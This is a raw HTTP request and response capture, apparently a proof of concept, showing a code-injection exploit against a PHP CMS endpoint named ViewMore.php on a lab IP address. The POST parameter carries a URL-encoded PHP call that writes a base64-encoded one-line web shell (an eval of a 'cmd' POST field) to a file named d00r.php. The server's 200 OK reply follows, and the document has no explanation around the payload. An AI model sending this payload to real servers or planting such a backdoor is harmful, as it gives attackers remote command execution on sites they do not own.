 POST /e/public/ViewClick/ViewMore.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZ
VOajfK8
Upgrade-Insecure-Requests: 1

a=file_put_contents%28%27d00r.php%27%2C+base64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs%2FP
g%3D%3D%27%29%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:41:31 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip

14
....................